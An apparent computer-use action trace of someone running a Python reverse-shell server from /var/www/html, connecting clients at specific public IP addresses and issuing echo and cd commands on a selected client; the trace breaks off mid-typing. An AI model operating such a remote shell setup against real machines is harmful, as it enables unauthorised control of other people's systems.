
- Start the reverse-shell server with python3 server.py in /var/www/html
text(cat s)

text(python)

text(3 server.py)

- Check the empty client list, then run client.py from PyCharm against 45.55.142.70
text(list)

scroll(down, 3)

click(597, 449)

- List clients to confirm 198.255.168.150 and 192.40.89.12 are connected
text(list)

text(list)

- Select client 0 and run echo hey, echo tuna and cd .. on it
text(select 0)

text(echo he)

mouse_move(395, 344)

mouse_move(321, 340)
